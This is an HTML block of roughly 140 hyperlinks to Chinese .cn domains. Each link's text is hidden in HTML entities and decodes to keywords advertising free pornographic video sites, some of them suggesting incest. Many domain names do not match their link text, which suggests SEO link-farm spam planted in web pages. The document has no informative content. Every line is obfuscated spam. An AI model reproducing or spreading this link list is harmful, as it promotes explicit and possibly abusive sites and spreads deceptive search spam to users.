<a href="http://huaiyun51.cn" target="_blank">&#x64CD;&#x8001;&#x903C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lucc.com.cn" target="_blank">&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yodw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://jadespa.cn" target="_blank">18&#x7981;&#x5E8A;&#x9707;&#x65E0;&#x906E;&#x63A9;&#x89C6;&#x9891;</a>|
<a href="http://goldenbanyan.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7EA2;&#x674F;</a>|
<a href="http://hunsan.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;a&#x2174;
&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cnyaolu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://fqdzxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://163123.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://jiezhongjie.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://metalsaga.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://eawang.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fjtcn.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chailuo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gmdobo.cn" target="_blank">69&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://enjitang.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x4E0E;&#x5B50;&#x4F26;hd</a>|
<a href="http://nlghy08.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x5F71;&#x9662;</a>|
<a href="http://shengjidxc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://montehome.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://shape-dance.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lantianjianshen.cn" target="_blank">a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://kheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cadno.cn" target="_blank">&#x6700;&#x8FD1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x4E2D;&#x6587;2019</a>|
<a href="http://wsjshop.cn" target="_blank">&#x4E00;&#x672C;&#x52A0;&#x52D2;&#x6BD4;hezyo&#x65E0;&#x7801;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://cyhgj.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://138978.cn" target="_blank">&#x9999;&#x8549;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ngzhan.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E13;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://xy-zone.cn" target="_blank">av&#x6210;&#x4EBA;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://propolis.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E09;&#x533A;av</a>|
<a href="http://rousen.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E30;&#x6EE1;&#x5973;&#x5B50;BBWBBWPICS</a>|
<a href="http://leichenfenk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jesp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://lube.net.cn" target="_blank">&#x5973;&#x540C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://sz-hym.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://zbfzy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;.</a>|
<a href="http://shachong110.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x5348;&#x591C;&#x7231;&#x7231;</a>|
<a href="http://yama1996.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://51zuofa.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://10px.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zbfzy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E5D;&#x8272;</a>|
<a href="http://jsyddc.cn" target="_blank">&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://doubledou.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://789w.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkhtr.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://tjwanmei.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://tingbang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x65E5;&#x97E9;</a>|
<a href="http://zyston.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yanggao922.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>|
<a href="http://hwkk.com.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://realside.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://loukuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x59BB;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kmn2.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://sdsgc.cn" target="_blank">av&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://miaocunsg.com.cn" target="_blank">&#x597D;&#x4E86;AV&#x56DB;&#x8272;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://jintangdoor.cn" target="_blank">&#x7EFC;&#x5408;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vxggt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x94F6;&#x884C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lvdibb.com.cn" target="_blank">91av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjswine.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x4E94;&#x5341;&#x8DEF;&#x5728;&#x7EBF;</a>|
<a href="http://zhunpo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haoyuezhai.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;1819HD</a>|
<a href="http://yama1996.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;81</a>|
<a href="http://xixirenti.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://100fff.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x0101;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ysfys.cn" target="_blank">&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huanquigongyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sdbzj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x723D;</a>|
<a href="http://jncwv.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jlhuaxia.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://d4181.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://njhaoso.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x5BB6;&#x8FD8;&#x5728;&#x641C;</a>|
<a href="http://szgangxing.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gsyxch.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://giqf.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://jianinghort.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x4EBA;&#x59BB;&#x5077;&#x4EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://hagao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62A4;&#x58EB;</a>|
<a href="http://zlcpv.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;av&#x5F71;&#x7247;</a>|
<a href="http://ytjichuang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://urcm.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x723D;</a>|
<a href="http://45eee.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://9486.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://ftpump.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://92558.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lvlai.com.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x5929;&#x5929;&#x78B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://xytea.org.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tsbar.cn" target="_blank">&#x66F0;&#x672C;&#x5927;&#x7801;&#x719F;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yyzxbaby.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://xabcw.cn" target="_blank">&#x8349;&#x8349;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbatour.cn" target="_blank">&#x7C73;&#x5947;777&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rorlab.cn" target="_blank">&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7F51;&#x514D;&#x8D39;</a>|
<a href="http://hjmc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://mrhuang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://runchuan.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5B57;&#x5E55;</a>|
<a href="http://glda.cn" target="_blank">&#x56FD;&#x4EA7;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x871C;&#x6843;</a>|
<a href="http://mekiboz.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;&#x6BDB;&#x7247;&#x6BDB;&#x7247;</a>|
<a href="http://posgw.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://buaacoding.cn" target="_blank">&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://eletgo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://rouzui.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x745F;</a>|
<a href="http://mcctv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://etongyq.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x742A;&#x742A;</a>|
<a href="http://weixinso.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;A&#x7EA7;&#x6BDB;&#x7247;HD</a>|
<a href="http://videotuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lns02.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://metalon.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7ED9;&#x7EFC;&#x770B;</a>|
<a href="http://thync.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://511com.cn" target="_blank">&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;91&#x4E45;&#x4E45;</a>|
<a href="http://tsggsfs.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;2022</a>|
<a href="http://keymile.com.cn" target="_blank">&#x9A9A;&#x864E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://gdjgg.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://zhongjikj.cn" target="_blank">&#x8272;&#x5077;&#x5077;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://360pc.com.cn" target="_blank">&#x65E5;&#x672C;XXXX&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://nwob.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://wslim.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linertrade.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://cuplonline.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdzhongjiesb.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x6625;&#x836F;&#x7279;&#x6B8A;&#x6309;&#x6469;3</a>|
<a href="http://qzvb.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://sdzxgt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://nmrxw.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://allwhite.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://scwlwsfwz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmzp5.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://163123.cn" target="_blank">97&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mq-fan.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njjydd.cn" target="_blank">&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5927;&#x7247;BD</a>|
<a href="http://cyhgj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://bpuk.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://vivifz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://hubeionline.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://hgxi.cn" target="_blank">&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dsgrz.cn" target="_blank">91&#x5218;&#x4EA6;&#x83F2;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://51cnhr.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://dglongdao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://good520.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hj100.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://xdysite.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;av</a>|
<a href="http://hzanhua.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://modenc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6696;&#x6696;&#x97E9;&#x56FD;</a>|
<a href="http://xrdlf.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x4E2D;&#x6587;&#x7537;&#x7537;</a>|
<a href="http://qingdaotour.cn" target="_blank">&#x5AD6;&#x5993;&#x4E30;&#x6EE1;&#x80A5;&#x719F;&#x5987;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://richshop.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://suocoo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://propolis.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shanghaiqiyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stjd.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://niaozhuai.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zenjir.cn" target="_blank">&#x4E1D;&#x889C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
